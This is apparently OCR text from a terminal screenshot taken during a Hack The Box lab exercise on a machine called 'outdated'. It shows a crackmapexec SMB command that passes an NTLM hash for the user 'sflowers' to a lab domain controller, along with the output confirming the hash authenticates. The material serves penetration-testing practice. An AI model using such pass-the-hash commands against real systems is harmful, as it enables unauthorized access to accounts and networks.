 2212 MiB No player is running zsh B 24% 10.10.14.113 10.10.11.175 outdated 02:34 PM
❯ vim ntlm
❯ crackmapexec smb 10.10.11.175 -u 'sflowers' -H '1FCDB1F6015DCB318CC77BB2BDA14DB5'
SMB 10.10.11.175 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:outdated.htb) (signing:True) (SMBv1:Fals
e)
SMB 10.10.11.175 445 DC [+] outdated.htb\sflowers:1FCDB1F6015DCB318CC77BB2BDA14DB5
/home/s0bek/HTB/outdated/content took 21s
zsh C:\Windows\System32\Windo… zsh zsh C:\Windows\System32\Windo…